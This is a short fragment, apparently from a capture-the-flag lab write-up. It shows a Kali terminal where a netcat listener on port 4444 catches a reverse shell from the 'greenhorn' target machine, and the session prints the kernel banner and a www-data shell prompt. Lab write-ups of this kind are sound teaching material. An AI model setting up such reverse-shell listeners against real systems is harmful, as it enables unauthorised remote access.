 ┌──(root㉿kali)-[~/Downloads]
└─# nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.14.60] from (UNKNOWN) [10.10.11.25] 39584
Linux greenhorn 5.15.0-113-generic #123-Ubuntu SMP Mon Jun 10 08:16:17 UTC 2024 x86_64 x86_64 x86_64 GNU/Linux
 16:27:17 up 9 min,  0 users,  load average: 0.00, 0.03, 0.03
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$